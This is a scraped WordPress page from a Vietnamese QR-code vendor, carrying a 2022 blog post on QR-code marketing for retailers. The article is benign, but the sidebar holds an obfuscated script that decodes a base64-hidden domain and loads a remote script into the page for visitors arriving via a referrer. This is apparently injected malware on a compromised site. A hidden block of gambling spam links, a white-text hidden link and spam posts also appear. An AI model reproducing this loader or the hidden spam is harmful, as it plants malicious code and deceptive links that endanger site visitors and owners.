id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	
	<div class="wrapper post-2629 post type-post status-publish format-standard has-post-thumbnail hentry category-qrcode-marketing classic-blog ">
		<header class="header ">
			<div style="display: none"></div>		<div data-elementor-type="header" data-elementor-id="23" class="elementor elementor-23 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-50524ac elementor-section-content-middle elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="50524ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-81bfc6f" data-id="81bfc6f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-32bb5d5 elementor-widget elementor-widget-image" data-id="32bb5d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://qrcode-solution.com/">
							<img width="174" height="78" src="https://qrcode-solution.com/wp-content/uploads/2020/05/cropped-mirascan-2-1.png" class="attachment-full size-full wp-image-1840" alt="QR code quản lý tài sản" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f1f93c4" data-id="f1f93c4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3e54e28 elementor-nav-menu__align-left elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3e54e28" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3e54e28" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://qrcode-solution.com/tao-qr-code/" data-ps2id-api="true" class="elementor-item">Tạo QR code</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a data-ps2id-api="true" class="elementor-item">Sản phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://qrcode-solution.com/qr-maketing/" data-ps2id-api="true" class="elementor-sub-item">QR maketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://qrcode-solution.com/qr-code-chong-gia/" data-ps2id-api="true" class="elementor-sub-item">QR code chống giả</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://qrcode-solution.com/qr-check-in/" data-ps2id-api="true" class="elementor-sub-item">QR check-in</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://qrcode-solution.com/bang-gia/" data-ps2id-api="true" class="elementor-item">Bảng giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-774"><a href="https://qrcode-solution.com/hop-tac/" data-ps2id-api="true" class="elementor-item">Hợp tác</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://qrcode-solution.com/hop-tac/ve-mirascan/" data-ps2id-api="true" class="elementor-sub-item">Về Mirascan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://qrcode-solution.com/hop-tac/khach-hang-doi-tac/" data-ps2id-api="true" class="elementor-sub-item">Khách Hàng &#038; Đối Tác</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://qrcode-solution.com/hop-tac/lien-he/" data-ps2id-api="true" class="elementor-sub-item">Liên Hệ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a data-ps2id-api="true" class="elementor-item">Hỗ trợ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://qrcode-solution.com/cau-hoi-thuong-gap/" data-ps2id-api="true" class="elementor-sub-item">Câu hỏi thường gặp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://qrcode-solution.com/tai-lieu-huong-dan/" data-ps2id-api="true" class="elementor-sub-item">Tài liệu hướng dẫn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1409"><a href="https://qrcode-solution.com/blog/" data-ps2id-api="true" class="elementor-sub-item">Blog</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3e54e28" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://qrcode-solution.com/tao-qr-code/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Tạo QR code</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a data-ps2id-api="true" class="elementor-item" tabindex="-1">Sản phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://qrcode-solution.com/qr-maketing/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">QR maketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://qrcode-solution.com/qr-code-chong-gia/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">QR code chống giả</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://qrcode-solution.com/qr-check-in/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">QR check-in</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://qrcode-solution.com/bang-gia/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Bảng giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-774"><a href="https://qrcode-solution.com/hop-tac/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Hợp tác</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://qrcode-solution.com/hop-tac/ve-mirascan/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Về Mirascan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://qrcode-solution.com/hop-tac/khach-hang-doi-tac/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Khách Hàng &#038; Đối Tác</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://qrcode-solution.com/hop-tac/lien-he/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Liên Hệ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a data-ps2id-api="true" class="elementor-item" tabindex="-1">Hỗ trợ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://qrcode-solution.com/cau-hoi-thuong-gap/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Câu hỏi thường gặp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://qrcode-solution.com/tai-lieu-huong-dan/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Tài liệu hướng dẫn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1409"><a href="https://qrcode-solution.com/blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Blog</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3f0982" data-id="b3f0982" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9c764e1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c764e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-214f8f7" data-id="214f8f7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-49ab9a3 elementor-align-center elementor-widget elementor-widget-button" data-id="49ab9a3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://app.qrcode-solution.com/#/auth/login" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Đăng nhập</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-73a03a0" data-id="73a03a0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e5cfc82 elementor-align-center elementor-widget elementor-widget-button" data-id="e5cfc82" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://app.qrcode-solution.com/#/auth/register" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Đăng ký</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fb30bf9 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="fb30bf9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-90d61b6" data-id="90d61b6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1857c4f elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1857c4f" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1857c4f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://qrcode-solution.com/tao-qr-code/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Tạo QR code</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a data-ps2id-api="true" class="elementor-item" tabindex="-1">Sản phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://qrcode-solution.com/qr-maketing/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">QR maketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://qrcode-solution.com/qr-code-chong-gia/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">QR code chống giả</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://qrcode-solution.com/qr-check-in/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">QR check-in</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://qrcode-solution.com/bang-gia/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Bảng giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-774"><a href="https://qrcode-solution.com/hop-tac/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Hợp tác</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://qrcode-solution.com/hop-tac/ve-mirascan/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Về Mirascan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://qrcode-solution.com/hop-tac/khach-hang-doi-tac/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Khách Hàng &#038; Đối Tác</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://qrcode-solution.com/hop-tac/lien-he/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Liên Hệ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a data-ps2id-api="true" class="elementor-item" tabindex="-1">Hỗ trợ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://qrcode-solution.com/cau-hoi-thuong-gap/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Câu hỏi thường gặp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://qrcode-solution.com/tai-lieu-huong-dan/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Tài liệu hướng dẫn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1409"><a href="https://qrcode-solution.com/blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Blog</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d130c66" data-id="d130c66" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f3a2dfb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f3a2dfb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://qrcode-solution.com">
							<img width="174" height="78" src="https://qrcode-solution.com/wp-content/uploads/2020/05/cropped-mirascan-2.png" class="attachment-full size-full wp-image-1395" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				</header>
	</div>
	

	
	</body>
</html>
<div class="main ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-2629" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content">	<div class="row"><div class="col-md-12"><h1 class="hestia-title title-in-content entry-title">QR Code &#8211; Công Nghệ 4.0 Kết Nối Doanh Nghiệp Bán Lẻ Với Khách Hàng</h1><p class="author meta-in-content">Đăng bởi <a href="https://qrcode-solution.com/author/tranglth/" class="vcard author"><strong class="fn">Trang Lê Thị</strong></a> vào <time class="entry-date published" datetime="2022-05-16T16:39:44+07:00" content="2022-05-16">Tháng Năm 16, 2022</time><time class="updated hestia-hidden" datetime="2022-05-16T16:41:29+07:00">Tháng Năm 16, 2022</time></p><img class="wp-post-image image-in-page" src="https://qrcode-solution.com/wp-content/uploads/2022/05/ung-dung-qr-code-marketing-cong-nghe-4.0.jpg" alt=""></div></div><p>Nâng tầm hoạt động marketing kỹ thuật số của doanh nghiệp với <a href="https://qrcode-solution.com/">QR Code</a>. Thông qua mã QR, khách hàng có thể nhanh chóng tiếp nhận thông tin về sản phẩm/ dịch vụ, đồng thời cung cấp cho doanh nghiệp các công cụ để theo dõi và kịp thời tối ưu các hoạt động tiếp thị. Việc quét mã được thực hiện dễ dàng chỉ với một chiếc smartphone.</p>
<p>Mã QR ngày càng trở nên phổ biến trên toàn thế giới, đặc biệt trong đại dịch COVID-19. Tính đến 2022, hơn một nửa dân số Hoa Kỳ hiện đã quen với việc sử dụng QR Code. Một cuộc khảo sát do Statista Research thực hiện vào tháng 6/2021 cho thấy 45% người được hỏi cho biết họ đã sử dụng mã QR tiếp thị trong ba tháng trước đó. Không có gì ngạc nhiên khi nhóm tuổi sử dụng nhiều nhất là từ 18 đến 29 tuổi.</p>
<p>Điện thoại di động phổ biến ở khắp nơi trong xã hội Mỹ, với 97% dân số sở hữu, theo một cuộc khảo sát vào tháng 4 của Pew Research. Bên cạnh đó, tỷ lệ người Mỹ sử dụng điện thoại thông minh đạt 86% &#8211; tăng từ 81% vào năm 2019 và từ 35% chỉ 10 năm trước.</p>
<p>Việc nắm bắt được hành vi và thói quen sử dụng smartphone của người tiêu dùng sẽ giúp các doanh nghiệp bán lẻ ứng dụng mã <a href="https://qrcode-solution.com/qr-maketing/">QR code marketing</a> một cách phù hợp và tối ưu nhất. Qua đó, thu hút thêm khách hàng đến mua sắm; nâng cao nhận thức của họ về các sản phẩm/ dịch vụ, chương trình khuyến mại, đồng nơi tăng doanh số.</p>
<h2><strong>Xác định mục tiêu của mã QR</strong></h2>
<p>Mã QR Code được biết đến như một phương tiện kết nối thế giới thực và thế giới kỹ thuật số. Như với bất kỳ công nghệ nào, các doanh nghiệp bán lẻ nên ứng dụng mã QR để thúc đẩy các mục tiêu kinh doanh.</p>
<ul>
<li>Thông báo về địa chỉ cửa hàng: mã QR có thể liên kết đến google maps hoặc bất kì ứng dụng bản đồ nào để chỉ đường cho khách hàng.</li>
<li>Thu thập thông tin khách hàng (email, tên, sở thích,…): in QR Code lên các bảng hiệu, tờ rơi và khuyến khích khách hàng quét bằng việc tặng mã khuyến mại sau khi điền thông tin cá nhân.</li>
<li>Quảng bá về sản phẩm/ dịch vụ: quét mã QR liên kết dẫn đến các đoạn video, hình ảnh quảng bá.</li>
<li>Quét mã QR liên kết đến trang thương mại điện tử.</li>
<li>Và rất nhiều ứng dụng khác.</li>
</ul>
<p>Quét mã QR dễ dàng hơn nhiều so với việc nhập dòng URL dài vào điện thoại. Để tạo sự thuận tiện cho khách hàng, doanh nghiệp có thể in mã QR của mình lên tờ rơi, trên bảng hiệu, nhãn dán, gắn vào quầy thanh toán,…</p>
<p>Cùng tạo mã QR Code miễn phí với Mira Scan <a href="https://qrcode-solution.com/tao-qr-code/">tại đây</a>. Thông qua Mira Scan, khách hàng có thể thiết kế mã QR với đa dạng hình dáng và màu sắc, đính kèm logo tăng nhận diện thương hiệu.</p>
<p>Xem thêm bài viết: <a href="https://qrcode-solution.com/blog/ung-dung-qr-code-trong-linh-vuc-khach-san/">Ứng dụng Qr code trong lĩnh vực khách sạn</a></p>
<p><span style="color: #ffffff;"><a href="https://miraway-cetm.com/xep-hang-thong-minh/" style="color: #ffffff;">hệ thống xếp hàng tự động</a></span></p>
</div>
		<div class="section section-blog-info">
			<div class="row">
				<div class="col-md-6">
					<div class="entry-categories">Categories:						<span class="label label-primary"><a href="https://qrcode-solution.com/category/qrcode-marketing/">QRcode Marketing</a></span>					</div>
									</div>
				
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on Facebook"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=https://qrcode-solution.com/qr-code-cong-nghe-4-0-ket-noi-doanh-nghiep-ban-le-voi-khach-hang/">
                   <i class="fab fa-facebook-f"></i>
                </a>
                
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on Twitter"
                   class="btn btn-just-icon btn-round btn-twitter"
                   href="http://twitter.com/share?url=https://qrcode-solution.com/qr-code-cong-nghe-4-0-ket-noi-doanh-nghiep-ban-le-voi-khach-hang/&#038;text=QR%20Code%20%E2%80%93%20C%C3%B4ng%20Ngh%E1%BB%87%204.0%20K%E1%BA%BFt%20N%E1%BB%91i%20Doanh%20Nghi%E1%BB%87p%20B%C3%A1n%20L%E1%BA%BB%20V%E1%BB%9Bi%20Kh%C3%A1ch%20H%C3%A0ng">
                   <i class="fab fa-twitter"></i>
                </a>
                
                <a rel="tooltip"
                   data-original-title=" Share on Email"
                   class="btn btn-just-icon btn-round"
                   href="mailto:?subject=QR%20Code%20%26#8211;%20Công%20Nghệ%204.0%20Kết%20Nối%20Doanh%20Nghiệp%20Bán%20Lẻ%20Với%20Khách%20Hàng&#038;body=https://qrcode-solution.com/qr-code-cong-nghe-4-0-ket-noi-doanh-nghiep-ban-le-voi-khach-hang/">
                   <i class="fas fa-envelope"></i>
               </a>
            </div>
		</div>			</div>
			<hr>
					</div>
		</div>	<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1 ">
		<aside id="secondary" class="blog-sidebar" role="complementary">
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://qrcode-solution.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5>Bài viết mới</h5>
		<ul>
											<li>
					<a href="https://qrcode-solution.com/equipas-importantes-e-organizacoes-clubes-marcas-e/">Equipas Importantes e Organizações: Clubes, Marcas e Grupos Contemporâneas</a>
									</li>
											<li>
					<a href="https://qrcode-solution.com/simple-tips-to-cash-out-your-web-local-casino-winnings/">Simple tips to Cash-out Your web Local casino Winnings</a>
									</li>
											<li>
					<a href="https://qrcode-solution.com/gamble-whales-pearl-slot-because-of-the-novomatic/">Gamble Whales Pearl Slot because of the Novomatic</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h5>Chuyên mục</h5>
			<ul>
					<li class="cat-item cat-item-1842"><a href="https://qrcode-solution.com/category/1/">1</a> (3)
</li>
	<li class="cat-item cat-item-1846"><a href="https://qrcode-solution.com/category/2/">2</a> (1)
</li>
	<li class="cat-item cat-item-1830"><a href="https://qrcode-solution.com/category/australia/">Australia</a> (1)
</li>
	<li class="cat-item cat-item-1832"><a href="https://qrcode-solution.com/category/government/">Government</a> (1)
</li>
	<li class="cat-item cat-item-1828"><a href="https://qrcode-solution.com/category/health/">Health</a> (1)
</li>
	<li class="cat-item cat-item-1840"><a href="https://qrcode-solution.com/category/melhores-2/">melhores-2</a> (1)
</li>
	<li class="cat-item cat-item-1848"><a href="https://qrcode-solution.com/category/pt/">PT</a> (1)
</li>
	<li class="cat-item cat-item-1786"><a href="https://qrcode-solution.com/category/qrcode-check-in/">Qrcode check-in</a> (5)
</li>
	<li class="cat-item cat-item-1784"><a href="https://qrcode-solution.com/category/qrcode-chong-gia/">Qrcode chống giả</a> (7)
</li>
	<li class="cat-item cat-item-1782"><a href="https://qrcode-solution.com/category/qrcode-marketing/">QRcode Marketing</a> (4)
</li>
	<li class="cat-item cat-item-1788"><a href="https://qrcode-solution.com/category/qrcode-quan-ly-tai-san/">Qrcode quản lý tài sản</a> (5)
</li>
	<li class="cat-item cat-item-1790"><a href="https://qrcode-solution.com/category/qrcode-wedding/">Qrcode Wedding</a> (1)
</li>
	<li class="cat-item cat-item-1844"><a href="https://qrcode-solution.com/category/sex/">Sex</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://qrcode-solution.com/category/ung-dung-qrcode/">Ứng dụng Qrcode</a> (265)
</li>
			</ul>

			</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="block-3" class="widget widget_block"><div style="display:none"><li><a href="https://www.alcoholinjectionsystems.com/">gelora188</a></li><li><a href="https://www.tybeeislandonline.com/">https://www.tybeeislandonline.com/</a></li><li><a href="https://jogjatoto.me/">Jogjatoto</a></li><li><a href="https://jogjatoto.it.com/">Jogjatoto</a></li><li><a href="https://jogjatotoalternatif.it.com/">Jogjatoto</a></li><li><a href="https://jogjatotodaftar.it.com/">Jogjatoto</a></li><li><a href="https://jogjatotoheylink.it.com/">Jogjatoto</a></li><li><a href="https://jogjatototomasuk.it.com/">Jogjatoto</a></li><li><a href="https://jogjatototogel.it.com/">Jogjatoto</a></li><li><a href="https://jogjatoto.it.com/">Jogjatoto</a></li><li><a href="https://writingiscake.com/">writingiscake.com</a></li><li><a href="https://www.tybeeislandonline.com/">Mantraslot</a></li><li><a href="https://uvtherm.com/">Mantraslot</a></li><li><a href="https://kadinpalopokota.org/">kadinpalopokota.org</a></li><li><a href="https://kadinsumselprov.org/">kadinsumselprov.org</a></li><li><a href="https://kadinkalselprov.org/">kadinkalselprov.org</a></li><li><a href="https://kadinokukab.org/">kadinokukab.org</a></li><li><a href="https://kadinkaltimprov.org/">kadinkaltimprov.org</a></li><li><a 